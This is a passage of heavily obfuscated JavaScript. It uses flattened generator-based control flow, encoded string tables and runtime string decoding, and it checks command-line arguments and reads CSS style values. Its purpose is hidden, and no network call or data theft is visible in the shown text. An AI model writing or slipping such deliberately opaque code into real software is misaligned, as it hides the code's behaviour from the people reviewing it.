q8QbKy!=0x48&&q8QbKy-0x12:ImsIQyM(ZtXqCFN[lzhAgZ[0x2a]].push((ZtXqCFN[lzhAgZ[0xd2]]|ZtXqCFN[-lzhAgZ[0x4]]<<ZtXqCFN[lzhAgZ[0x18]])&lzhAgZ[0x1a]),uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,q8QbKy+=-0x51);break;case 0xe2:case q8QbKy!=-0xce&&q8QbKy- -0x149:ImsIQyM(ZtXqCFN[lzhAgZ[0xd2]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x18]]=lzhAgZ[0x2],uYNhlN8.jK_EJQ=uYNhlN8.Law6udl,q8QbKy+=-0x59);break}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(0x88,-0xf).next().value);if(xAnAZs){return CXJBWqj}}function CXJBWqj(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=xAnAZs(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}const q8QbKy=new(Lk27ql(CXJBWqj(lzhAgZ[0x238])))(Lk27ql(CXJBWqj(lzhAgZ[0x239])).argv.slice(lzhAgZ[0x1]));if(!q8QbKy.has(CXJBWqj(lzhAgZ[0x23a])+CXJBWqj(lzhAgZ[0x23b]))){if(q8QbKy.size!==lzhAgZ[0x4])return lzhAgZ[0x154];if(!q8QbKy.has(lzhAgZ[0x23c]))return lzhAgZ[0x154]}await(async(xAnAZs,CXJBWqj)=>{k6nyg5w(uYNhlN8);function q8QbKy(xAnAZs){var CXJBWqj,q8QbKy;function*uYNhlN8(q8QbKy,uYNhlN8,ZtXqCFN={wFxOeCN:{}}){while(q8QbKy+uYNhlN8!==-0xe2)with(ZtXqCFN.N3IX0mg||ZtXqCFN)switch(q8QbKy+uYNhlN8){default:case 0x1e:ImsIQyM(ZtXqCFN.wFxOeCN.vVYRKq=-0x3,ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=0x15d,uYNhlN8+=-0x131);break;case ZtXqCFN.wFxOeCN.vVYRKq+-0x18c:return CXJBWqj=!0x0,rSwRVn7(PFCbSO);case 0xbd:case-0xad:ImsIQyM(ZtXqCFN.wFxOeCN.vVYRKq=0xbf,wFxOeCN.fX50W9v=\"\\x7e\\x47\\x64\\x46\\x68\\x52\\x4d\\x43\\x63\\x38\\x3d\\x6e\\x31\\x5d\\x33\\x56\\x75\\x65\\x72\\x49\\x76\\x4a\\x28\\x2f\\x58\\x5a\\x62\\x77\\x22\\x7b\\x66\\x78\\x40\\x6d\\x50\\x60\\x42\\x2c\\x5e\\x53\\x21\\x73\\x5b\\x32\\x61\\x4f\\x7c\\x4b\\x71\\x57\\x6c\\x45\\x23\\x44\\x37\\x74\\x2e\\x24\\x25\\x2a\\x7d\\x4e\\x6b\\x6f\\x2b\\x79\\x59\\x34\\x51\\x69\\x4c\\x3a\\x3c\\x39\\x29\\x67\\x48\\x54\\x36\\x35\\x7a\\x55\\x41\\x6a\\x70\\x26\\x5f\\x3f\\x30\\x3e\\x3b\",wFxOeCN.cbo6NZ=\"\"+(xAnAZs||\"\"),wFxOeCN.DPkBKz=wFxOeCN.cbo6NZ.length,wFxOeCN.PFCbSO=[],wFxOeCN._lGj1b=lzhAgZ[0x2],wFxOeCN.ce7bYc=lzhAgZ[q8QbKy+0xcf],ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=0xa0,uYNhlN8+=-0x56);break;case q8QbKy!=-0x2d&&q8QbKy-0x36:ImsIQyM(PFCbSO.push((_lGj1b|QU86TD7<<ce7bYc)&lzhAgZ[0x1a]),ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=-0x71,uYNhlN8+=-0xb4);break;case ZtXqCFN.wFxOeCN.vVYRKq+-0x122:case-0x16:case-0x96:ZtXqCFN.wFxOeCN.QU86TD7=-lzhAgZ[0x4];for(ZtXqCFN.wFxOeCN.YKsKmPc=lzhAgZ[0x2];YKsKmPc<DPkBKz;YKsKmPc++){ZtXqCFN.wFxOeCN.x5I1YEI=fX50W9v.indexOf(cbo6NZ[YKsKmPc]);if(x5I1YEI===-lzhAgZ[q8QbKy+0x31])continue;if(QU86TD7<lzhAgZ[0x2]){QU86TD7=x5I1YEI}else{ImsIQyM(QU86TD7+=x5I1YEI*lzhAgZ[q8QbKy+0x4c],_lGj1b|=QU86TD7<<ce7bYc,ce7bYc+=(QU86TD7&lzhAgZ[0x37])>lzhAgZ[q8QbKy+0x4b]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(PFCbSO.push(_lGj1b&lzhAgZ[0x1a]),_lGj1b>>=lzhAgZ[q8QbKy+0x37],ce7bYc-=lzhAgZ[0xa])}while(ce7bYc>lzhAgZ[q8QbKy+0x43]);QU86TD7=-lzhAgZ[0x4]}}if(QU86TD7>-lzhAgZ[q8QbKy+0x31]){ImsIQyM(ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=0xbb);break}else{ImsIQyM(ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=0x4a,uYNhlN8+=-0xb4);break}case-0x8e:ImsIQyM(ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=-0x35,uYNhlN8+=0x60);break;case ZtXqCFN.wFxOeCN.vVYRKq+-0x77:case 0xcb:ImsIQyM(ZtXqCFN.N3IX0mg=ZtXqCFN.wFxOeCN,q8QbKy+=-0x2e,uYNhlN8+=-0x7d);break}}ImsIQyM(CXJBWqj=void 0x0,q8QbKy=uYNhlN8(-0xcd,0x20).next().value);if(CXJBWqj){return q8QbKy}}function uYNhlN8(...xAnAZs){var CXJBWqj,uYNhlN8;function*ZtXqCFN(uYNhlN8,ZtXqCFN,ehvWnli,PPM1es,spcqpQJ={JFkJuo:{}}){while(uYNhlN8+ZtXqCFN+ehvWnli+PPM1es!==-0x9c)with(spcqpQJ.t0NTES0||spcqpQJ)switch(uYNhlN8+ZtXqCFN+ehvWnli+PPM1es){case-0xc6:case 0x64:case 0x2e:ImsIQyM(spcqpQJ.t0NTES0=spcqpQJ.i6LS0z,uYNhlN8+=0xa8,ZtXqCFN+=-0x69,ehvWnli+=0x124,PPM1es+=-0x139);break;case PPM1es-0x13d:default:case spcqpQJ.JFkJuo.VNcz6O+-0x15d:case-0x49:return CXJBWqj=!0x0,Zj5PvX[xAnAZs[lzhAgZ[0x2]]]=q8QbKy(VguQ2P[xAnAZs[lzhAgZ[0x2]]]);case spcqpQJ.JFkJuo.VNcz6O+-0xae:case-0xda:ImsIQyM(spcqpQJ.JFkJuo.VNcz6O=-0xbe,spcqpQJ.t0NTES0=spcqpQJ.NnNxLKj,uYNhlN8+=0x49,ZtXqCFN+=0x7,ehvWnli+=0x33,PPM1es+=-0x12d);break;case-0x9:case PPM1es-0xd3:ImsIQyM(spcqpQJ.JFkJuo.VNcz6O=0xbc,xAnAZs[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[xAnAZs[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(spcqpQJ.t0NTES0=spcqpQJ.JFkJuo,uYNhlN8+=0x2d5,ZtXqCFN+=0x1b,ehvWnli+=-0xae,PPM1es+=-0x210);break}else{ImsIQyM(spcqpQJ.t0NTES0=spcqpQJ.JFkJuo,uYNhlN8+=0x1e2,ZtXqCFN+=-0x127,ehvWnli+=0x31,PPM1es+=-0xcf);break}case PPM1es- -0x19:case 0x91:return CXJBWqj=!0x0,Zj5PvX[xAnAZs[lzhAgZ[0x2]]];case-0x6b:case ZtXqCFN- -0x1f0:ImsIQyM(spcqpQJ.t0NTES0=spcqpQJ.S0jeaq,uYNhlN8+=-0x13b,ZtXqCFN+=0xd0,PPM1es+=-0x108);break;case ehvWnli- -0x4c:ImsIQyM(spcqpQJ.t0NTES0=spcqpQJ.fdVJ4uA,uYNhlN8+=-0x13b,ZtXqCFN+=0x6e,ehvWnli+=0x124,PPM1es+=-0x139);break}}ImsIQyM(CXJBWqj=void 0x0,uYNhlN8=ZtXqCFN(-0x29e,0xde,0xed,0x0).next().value);if(CXJBWqj){return uYNhlN8}}if(xAnAZs)return uYNhlN8(lzhAgZ[0x23d])+uYNhlN8(lzhAgZ[0x23e])+lzhAgZ[0x23f];if(CXJBWqj===(await ZtXqCFN()))return uYNhlN8(lzhAgZ[0x240])+lzhAgZ[0x241];return \"\"})();return lzhAgZ[0x160]}}return bCa02qE},get[CXJBWqj(lzhAgZ[0x242])](){return Z28nrl9},get[CXJBWqj(lzhAgZ[0x243])](){return To7WSq},get[CXJBWqj(lzhAgZ[0x244])+lzhAgZ[0xee]](){var ZtXqCFN,uYNhlN8;function*xAnAZs(uYNhlN8,q8QbKy,ehvWnli,PPM1es={EsYtqX:{}},spcqpQJ){while(uYNhlN8+q8QbKy+ehvWnli!==-0x3b)with(PPM1es.fLRUja||PPM1es)switch(uYNhlN8+q8QbKy+ehvWnli){case-0x35:ImsIQyM(PPM1es.P_CkI_.ImB9to8[-lzhAgZ[0x55]]=Lk27ql((0x1,yrqwzh)(lzhAgZ[0x249])+lzhAgZ[0x88]).style(PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x2]],PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x4]]),PPM1es.fLRUja=PPM1es.P_CkI_,q8QbKy+=-0x1);break;case PPM1es.EsYtqX.SKwD0jM+0x85:ImsIQyM(PPM1es.hwXVL3={},PPM1es.hwXVL3.yrqwzh=function(...uYNhlN8){return xAnAZs(-0x36,0xc8,-0x52,{hwXVL3:PPM1es.hwXVL3,P_CkI_:PPM1es.P_CkI_,k1fGLrW:PPM1es.k1fGLrW,EsYtqX:PPM1es.EsYtqX,J2BbT5M:{}},uYNhlN8).next().value},PPM1es.hwXVL3.UMNKtDD=function(...uYNhlN8){return xAnAZs(0x96,-0x82,-0x10,{hwXVL3:PPM1es.hwXVL3,P_CkI_:PPM1es.P_CkI_,k1fGLrW:PPM1es.k1fGLrW,EsYtqX:PPM1es.EsYtqX,GFR0g8:{}},uYNhlN8).next().value},k6nyg5w(PPM1es.hwXVL3.yrqwzh),k6nyg5w(PPM1es.hwXVL3.UMNKtDD),PPM1es.fLRUja=PPM1es.hwXVL3,uYNhlN8+=-0xcc,q8QbKy+=0x7c,ehvWnli+=0xd);break;case q8QbKy-0xb1:ImsIQyM(PPM1es.fLRUja=PPM1es.J2BbT5M,uYNhlN8+=0xaf,q8QbKy+=-0x89,ehvWnli+=-0x1e);break;case-0xd:default:return ZtXqCFN=!0x0,hn6_Ej;case uYNhlN8-0x92:ImsIQyM([...GFR0g8.CwrdwZP]=spcqpQJ,GFR0g8.gNB9OFi=function*uYNhlN8(q8QbKy,ehvWnli,PPM1es={lKYdh6:{}}){while(q8QbKy+ehvWnli!==-0x50)with(PPM1es.hpolQCg||PPM1es)switch(q8QbKy+ehvWnli){case PPM1es.lKYdh6.J6gx8oZ+0x7b:case 0xa7:case 0x8f:ImsIQyM(GFR0g8.CwrdwZP[lzhAgZ[0x2a]].push((GFR0g8.CwrdwZP[-lzhAgZ[0x247]]|GFR0g8.CwrdwZP[-lzhAgZ[0xd2]]<<GFR0g8.CwrdwZP[lzhAgZ[0x18]])&lzhAgZ[0x1a]),PPM1es.hpolQCg=PPM1es.lKYdh6,ehvWnli+=-0x13);break;case ehvWnli- -0xab:ImsIQyM(PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=-0x1,ehvWnli+=0x144);break;default:case 0x17:ImsIQyM(GFR0g8.CwrdwZP[lzhAgZ[0x18]]=lzhAgZ[q8QbKy+-0x92],GFR0g8.CwrdwZP[-lzhAgZ[q8QbKy+0x3e]]=-lzhAgZ[q8QbKy+-0x90],PPM1es.hpolQCg=PPM1es.lKYdh6,ehvWnli+=-0xfe);break;case PPM1es.lKYdh6.SYguUe+-0x183:ImsIQyM(GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x44]].push((GFR0g8.CwrdwZP[-lzhAgZ[q8QbKy+0x1d9]]|GFR0g8.CwrdwZP[-lzhAgZ[0xd2]]<<GFR0g8.CwrdwZP[lzhAgZ[0x18]])&lzhAgZ[0x1a]),PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0x93,ehvWnli+=-0x80);break;case-0x75:case 0x43:case-0x8d:return GFR0g8.OAFicIv=!0x0,rSwRVn7(GFR0g8.CwrdwZP[lzhAgZ[0x2a]]);case 0x58:case-0xb1:case 0xb5:ImsIQyM([PPM1es.lKYdh6.SYguUe,PPM1es.lKYdh6.J6gx8oZ]=[-0x1c,0xe9],PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0xb0,ehvWnli+=-0x8c);break;case 0xc0:case ehvWnli!=0x15&&ehvWnli- -0xaa:case 0x93:ImsIQyM(GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x80]]=[],GFR0g8.CwrdwZP[-lzhAgZ[0x247]]=lzhAgZ[q8QbKy+-0xa8],PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=-0x16,ehvWnli+=-0xa9);break;case 0x87:case-0xc8:case 0x6c:ImsIQyM([PPM1es.lKYdh6.SYguUe,PPM1es.lKYdh6.J6gx8oZ]=[0xe3,-0xf5],GFR0g8.CwrdwZP[lzhAgZ[0x0]]=lzhAgZ[q8QbKy+0xe3],GFR0g8.CwrdwZP[lzhAgZ[0xf]]=\"\\x75\\x4c\\x6d\\x72\\x2a\\x50\\x6c\\x3d\\x53\\x58\\x4f\\x28\\x7b\\x43\\x76\\x5a\\x3e\\x46\\x4b\\x79\\x47\\x31\\x2c\\x64\\x42\\x33\\x24\\x7e\\x26\\x39\\x3c\\x68\\x6f\\x60\\x38\\x52\\x5d\\x69\\x4e\\x63\\x4a\\x66\\x56\\x22\\x34\\x71\\x57\\x62\\x54\\x6b\\x3f\\x6e\\x2e\\x21\\x36\\x4d\\x3b\\x5e\\x5f\\x44\\x48\\x74\\x70\\x51\\x73\\x40\\x41\\x37\\x7a\\x23\\x61\\x67\\x3a\\x65\\x7c\\x2b\\x59\\x2f\\x5b\\x45\\x29\\x6a\\x30\\x32\\x35\\x55\\x77\\x25\\x7d\\x49\\x78\",PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0x189,ehvWnli+=-0x151);break;case PPM1es.lKYdh6.J6gx8oZ+0x7f:ImsIQyM(PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0x8,ehvWnli+=0x85);break;case q8QbKy- -0x15:case 0x13:ImsIQyM(GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x54]]=\"\"+(GFR0g8.CwrdwZP[lzhAgZ[0x2]]||\"\"),GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x99]]=GFR0g8.CwrdwZP[lzhAgZ[0x56]].length,PPM1es.hpolQCg=PPM1es.lKYdh6,ehvWnli+=0x17);break;case q8QbKy!=0x101&&q8QbKy-0x17b:for(GFR0g8.CwrdwZP[lzhAgZ[0xa]]=lzhAgZ[q8QbKy+-0x92];GFR0g8.CwrdwZP[lzhAgZ[0xa]]<GFR0g8.CwrdwZP[lzhAgZ[0x11]];GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x8a]]++){GFR0g8.CwrdwZP[lzhAgZ[0x66]]=GFR0g8.CwrdwZP[lzhAgZ[0xf]].indexOf(GFR0g8.CwrdwZP[lzhAgZ[0x56]][GFR0g8.CwrdwZP[lzhAgZ[0xa]]]);if(GFR0g8.CwrdwZP[lzhAgZ[0x66]]===-lzhAgZ[0x4])continue;if(GFR0g8.CwrdwZP[-lzhAgZ[q8QbKy+0x3e]]<lzhAgZ[0x2]){GFR0g8.CwrdwZP[-lzhAgZ[q8QbKy+0x3e]]=GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x2e]]}else{ImsIQyM(GFR0g8.CwrdwZP[-lzhAgZ[q8QbKy+0x3e]]+=GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x2e]]*lzhAgZ[0x1f],GFR0g8.CwrdwZP[-lzhAgZ[q8QbKy+0x1b3]]|=GFR0g8.CwrdwZP[-lzhAgZ[0xd2]]<<GFR0g8.CwrdwZP[lzhAgZ[q8QbKy+-0x7c]],GFR0g8.CwrdwZP[lzhAgZ[0x18]]+=(GFR0g8.CwrdwZP[-lzhAgZ[0xd2]]&lzhAgZ[q8QbKy+-0x5d])>lzhAgZ[q8QbKy+-0x76]?lzhAgZ[q8QbKy+-0x79]:lzhAgZ[q8QbKy+-0x78]);do{ImsIQyM(GFR0g8.CwrdwZP[lzhAgZ[0x2a]].push(GFR0g8.CwrdwZP[-lzhAgZ[0x247]]&lzhAgZ[0x1a]),GFR0g8.CwrdwZP[-lzhAgZ[0x247]]>>=lzhAgZ[0xa],GFR0g8.CwrdwZP[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(GFR0g8.CwrdwZP[lzhAgZ[0x18]]>lzhAgZ[0x16]);GFR0g8.CwrdwZP[-lzhAgZ[0xd2]]=-lzhAgZ[0x4]}}if(GFR0g8.CwrdwZP[-lzhAgZ[0xd2]]>-lzhAgZ[q8QbKy+-0x90]){ImsIQyM(PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0x6d);break}else{ImsIQyM(PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0x6d,ehvWnli+=-0x13);break}case-0xf0:case ehvWnli-0x5f:ImsIQyM(PPM1es.hpolQCg=PPM1es.lKYdh6,q8QbKy+=0x160,ehvWnli+=-0x1bb);break}},GFR0g8.OAFicIv=void 0x0,GFR0g8.cTlzu3=(uYNhlN8+-0x95,GFR0g8.gNB9OFi)(-0xdf,uYNhlN8+0xd0).next().value);if(GFR0g8.OAFicIv){ImsIQyM(PPM1es.fLRUja=PPM1es.GFR0g8,uYNhlN8+=-0x173,q8QbKy+=0x1ce);break}else{ImsIQyM(PPM1es.fLRUja=PPM1es.GFR0g8,uYNhlN8+=-0x75,q8QbKy+=0x1ce,ehvWnli+=-0x19d);break}case-0x8c:case 0x4d:ImsIQyM(k1fGLrW.p3IRfgx=function(...uYNhlN8){return xAnAZs(-0x9a,0x260,-0x1b6,{k1fGLrW:PPM1es.k1fGLrW,EsYtqX:PPM1es.EsYtqX,P_CkI_:{}},uYNhlN8).next().value},k6nyg5w(k1fGLrW.p3IRfgx,lzhAgZ[0x5]),PPM1es.fLRUja=PPM1es.k1fGLrW,uYNhlN8+=-0x19f,q8QbKy+=0x15,ehvWnli+=0x25a);break;case ehvWnli- -0xb1:PPM1es.P_CkI_.ImB9to8[-lzhAgZ[0x55]]=PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x1]].getPropertyValue(PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x4]])||PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x1]][PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x4]]];if(PPM1es.P_CkI_.ImB9to8[-lzhAgZ[0x55]]===\"\"&&!Lk27ql((0x1,yrqwzh)(lzhAgZ[q8QbKy+0x161])+lzhAgZ[0x96])(PPM1es.P_CkI_.ImB9to8[lzhAgZ[0x2]])){ImsIQyM(PPM1es.fLRUja=PPM1es.hwXVL3,q8QbKy+=-0xe3);break}else{ImsIQyM(PPM1es.fLRUja=PPM1es.P_CkI_,q8QbKy+=-0xe4);break}case 0x95:case-0x30:case 0x40:ImsIQyM([...J2BbT5M.VX9RBdN]=spcqpQJ,J2BbT5M.VX9RBdN[lzhAgZ[q8QbKy+-0xc8]]=lzhAgZ[0x4]);if(typeof Zj5PvX[J2BbT5M.VX9RBdN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(PPM1es.fLRUja=PPM1es.J2BbT5M,uYNhlN8+=0xd3,q8QbKy+=-0xbc,ehvWnli+=-0x6b);break}else{ImsIQyM(PPM1es.fLRUja=PPM1es.J2BbT5M,uYNhlN8+=0x64,q8QbKy+=-0xbc,ehvWnli+=0xb7);break}case-0x89:case 0xe3:case ehvWnli- -0x1c6:ImsIQyM([...P_CkI_.ImB9to8]=spcqpQJ,P_CkI_.ImB9to8[lzhAgZ[uYNhlN8+0x9a]]=lzhAgZ[uYNhlN8+0x9f],P_CkI_.ImB9to8[-lzhAgZ[q8QbKy+-0x20b]]=lzhAgZ[q8QbKy+-0x238],PPM1es.fLRUja=PPM1es.P_CkI_,uYNhlN8+=0x28b,q8QbKy+=-0x341);break;case 0x48:case-0xf:case-0xa:return ImB9to8[-lzhAgZ[0x55]]!==lzhAgZ[0x28]?ImB9to8[-lzhAgZ[0x55]]+\"\":ImB9to8[-lzhAgZ[0x55]];case ehvWnli- -0xa9:return Zj5PvX[VX9RBdN[lzhAgZ[0x2]]]=(0x1,PPM1es.hwXVL3.UMNKtDD)(VguQ2P[VX9RBdN[lzhAgZ[0x2]]]);case-0x42:case q8QbKy!=0x4&&q8QbKy!=0xe7&&q8QbKy-0x39:ImsIQyM(PPM1es.fLRUja=PPM1es.P_CkI_,uYNhlN8+=0x82,q8QbKy+=-0x8f,ehvWnli+=0x8b);break;case 0x44:return;case 0xd1:return ImB9to8[-lzhAgZ[0x55]]!==lzhAgZ[0x28]?ImB9to8[-lzhAgZ[0x55]]+\"\":ImB9to8[-lzhAgZ[0x55]];case uYNhlN8-0x126:case-0x23:ImsIQyM(PPM1es.fLRUja=PPM1es.bjcukvl,uYNhlN8+=-0x75,q8QbKy+=-0x1a8,ehvWnli+=0x273);break;case PPM1es.EsYtqX._xc0Ar+0x12d:return cTlzu3;case PPM1es.EsYtqX.SKwD0jM+0x43:ImsIQyM((0x1,FZgQoz)(),PPM1es.fLRUja=PPM1es.EsYtqX,uYNhlN8+=-0x5e,q8QbKy+=-0xaf,ehvWnli+=-0x23);break;case uYNhlN8- -0xe9:case 0xca:ImsIQyM([PPM1es.EsYtqX.pOb7js,PPM1es.EsYtqX.SKwD0jM,PPM1es.EsYtqX._xc0Ar]=[-0x96,-0x6a,-0xf8],PPM1es.fLRUja=PPM1es.EsYtqX,uYNhlN8+=0x5a,q8QbKy+=0x121,ehvWnli+=-0x1a3);break;case q8QbKy- -0xd7:ImsIQyM([PPM1es.EsYtqX.pOb7js,PPM1es.EsYtqX.SKwD0jM,PPM1es.EsYtqX._xc0Ar]=[0xd4,0x6c,-0xce],EsYtqX.FZgQoz=function(...uYNhlN8){return xAnAZs(0xaa,0x80,-0x1b6,{EsYtqX:PPM1es.EsYtqX,k1fGLrW:{}},uYNhlN8).next().value});if(CXJBWqj(lzhAgZ[q8QbKy+0x336])+lzhAgZ[uYNhlN8+0xad]in Kv4vJuY){ImsIQyM(PPM1es.fLRUja=PPM1es.EsYtqX,uYNhlN8+=0x7,q8QbKy+=0x220,ehvWnli+=-0x15e);break}else{ImsIQyM(PPM1es.fLRUja=PPM1es.EsYtqX,uYNhlN8+=-0x57,q8QbKy+=0x171,ehvWnli+=-0x181);break}case 0x9f:case 0x5a:return Zj5PvX[VX9RBdN[lzhAgZ[0x2]]];case 0xb1:case-0xa6:case-0x99:ImB9to8[lzhAgZ[q8QbKy+0xe2]]=ImB9to8[lzhAgZ[0x1]]||Lk27ql(CXJBWqj(lzhAgZ[q8QbKy+0x327])+lzhAgZ[0xe0])(ImB9to8[lzhAgZ[uYNhlN8+-0x1ef]]);if(ImB9to8[lzhAgZ[0x1]]){ImsIQyM(PPM1es.fLRUja=PPM1es.P_CkI_,uYNhlN8+=-0x15b,q8QbKy+=0x14c,ehvWnli+=0x1a6);break}else{ImsIQyM(PPM1es.fLRUja=PPM1es.P_CkI_,uYNhlN8+=-0x1a5,q8QbKy+=0x55,ehvWnli+=0x23e);break}case q8QbKy-0x18c:return}}ImsIQyM(ZtXqCFN=void 0x0,uYNhlN8=xAnAZs(0x41,-0xf1,0x96).next().value);if(ZtXqCFN){return uYNhlN8}},get[CXJBWqj(lzhAgZ[0x24a])+lzhAgZ[0x18]](){var ZtXqCFN,uYNhlN8;function*xAnAZs(uYNhlN8,q8QbKy,ehvWnli,PPM1es,spcqpQJ={U04dgG:{}},QBAuQFC){while(uYNhlN8+q8QbKy+ehvWnli+PPM1es!==-0x7b)with(spcqpQJ.GIGUp4k||spcqpQJ)switch(uYNhlN8+q8QbKy+ehvWnli+PPM1es){case 0x5:ImsIQyM([spcqpQJ.U04dgG.LbVMie,spcqpQJ.U04dgG.QdGRP6]=[0xa4,-0x55],spcqpQJ.GIGUp4k=spcqpQJ.wnMKh3,uYNhlN8+=-0x1e,q8QbKy+=-0x2b1,ehvWnli+=0x84,PPM1es+=0x1af);break;case 0x81:default:ImsIQyM(spcqpQJ.GIGUp4k=spcqpQJ.U04dgG,uYNhlN8+=-0x13e,q8QbKy+=0xc1,ehvWnli+=0x1f,PPM1es+=0x110);break;case spcqpQJ.U04dgG.QdGRP6+-0xa8:ImsIQyM(spcqpQJ.GIGUp4k=spcqpQJ.UMpofm,uYNhlN8+=-0x13f,q8QbKy+=0x51,ehvWnli+=0x84,PPM1es+=0xbc);break;case ehvWnli- -0x4f:ImsIQyM((0x1,kV5LWJD)(),spcqpQJ.GIGUp4k=spcqpQJ.U04dgG,q8QbKy+=0x7,PPM1es+=0x75);break;case-0x88:case-0x97:ImsIQyM([...VrVkQC.emC5ox7]=QBAuQFC,VrVkQC.emC5ox7[lzhAgZ[0x0]]=lzhAgZ[0x2],VrVkQC.emC5ox7[lzhAgZ[0x10]]=k6nyg5w(function(...uYNhlN8){var q8QbKy,ehvWnli;function*PPM1es(ehvWnli,PPM1es,spcqpQJ,QBAuQFC={j6jx05q:{}}){while(ehvWnli+PPM1es+spcqpQJ!==-0xf4)with(QBAuQFC.q9cG5mE||QBAuQFC)switch(ehvWnli+PPM1es+spcqpQJ){case QBAuQFC.j6jx05q.RNM9c_4+-0x24:case-0xf8:case-0x7:ImsIQyM(uYNhlN8[lzhAgZ[ehvWnli+0x281]]=lzhAgZ[0x1],uYNhlN8[lzhAgZ[PPM1es+-0x124]]=[],QBAuQFC.q9cG5mE=QBAuQFC.j6jx05q,ehvWnli+=0x346,PPM1es+=-0x1db,spcqpQJ+=0x60);break;case ehvWnli- -0x7a:ImsIQyM(QBAuQFC.j6jx05q.RNM9c_4=-0xd3,uYNhlN8[lzhAgZ[ehvWnli+-0x27]]=lzhAgZ[PPM1es+0x41],uYNhlN8[lzhAgZ[0x3f]]=[],QBAuQFC.q9cG5mE=QBAuQFC.j6jx05q,ehvWnli+=0x9e,PPM1es+=-0x38,spcqpQJ+=-0x33);break;case-0xb0:return q8QbKy=!0x0,uYNhlN8[lzhAgZ[0x3f]];default:ImsIQyM(QBAuQFC.q9cG5mE=QBAuQFC.j6jx05q,ehvWnli+=0x346,PPM1es+=-0xa6,spcqpQJ+=-0x260);break;case PPM1es- -0x15a:ImsIQyM(QBAuQFC.q9cG5mE=QBAuQFC.j6jx05q,ehvWnli+=-0x255,PPM1es+=0xd8);break;case-0xe0:case ehvWnli- -0xf:case 0xf7:ImsIQyM(uYNhlN8[lzhAgZ[PPM1es+0x88]]=uYNhlN8[lzhAgZ[0x2]].length,uYNhlN8[lzhAgZ[ehvWnli+-0xc3]].sort((ehvWnli,PPM1es)=>ehvWnli-PPM1es),VrVkQC.emC5ox7[-lzhAgZ[0x3e]](uYNhlN8[lzhAgZ[0x3f]],[],lzhAgZ[0x2],uYNhlN8[lzhAgZ[0x10]],uYNhlN8[lzhAgZ[0x2]],uYNhlN8[lzhAgZ[PPM1es+0x7c]]),QBAuQFC.q9cG5mE=QBAuQFC.j6jx05q,PPM1es+=0xc3,spcqpQJ+=-0x247);break;case ehvWnli- -0x356:ImsIQyM(QBAuQFC.j6jx05q.RNM9c_4=0xa,uYNhlN8[lzhAgZ[ehvWnli+0x281]]=lzhAgZ[0x1],uYNhlN8[lzhAgZ[0x3f]]=[],QBAuQFC.q9cG5mE=QBAuQFC.j6jx05q,ehvWnli+=0x346,PPM1es+=-0x49c,spcqpQJ+=0x155);break}}ImsIQyM(q8QbKy=void 0x0,ehvWnli=PPM1es(0x27,-0x40,0xba).next().value);if(q8QbKy){return ehvWnli}},lzhAgZ[q8QbKy+0x1db]),VrVkQC.emC5ox7[-lzhAgZ[0x3e]]=k6nyg5w(function(...uYNhlN8){var q8QbKy,ehvWnli;function*PPM1es(ehvWnli,PPM1es,spcqpQJ,QBAuQFC,ZtXqCFN={xc0vVtG:{}}){while(ehvWnli+PPM1es+spcqpQJ+QBAuQFC!==-0xdd)with(ZtXqCFN.L7qdkv||ZtXqCFN)switch(ehvWnli+PPM1es+spcqpQJ+QBAuQFC){case ehvWnli- -0xb5:ImsIQyM(ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=-0x16c,PPM1es+=0x63,spcqpQJ+=-0x139,QBAuQFC+=0x112);break;case QBAuQFC-0x4e:case 0x21:case 0x8a:ImsIQyM(uYNhlN8[lzhAgZ[ehvWnli+0x56]]=lzhAgZ[0x9],uYNhlN8[lzhAgZ[0xc0]]=lzhAgZ[0x6],ZtXqCFN.L7qdkv=ZtXqCFN.xc0vVtG,ehvWnli+=0x135,PPM1es+=0x47,spcqpQJ+=-0x10b,QBAuQFC+=0xd2);break;case 0x5a:case 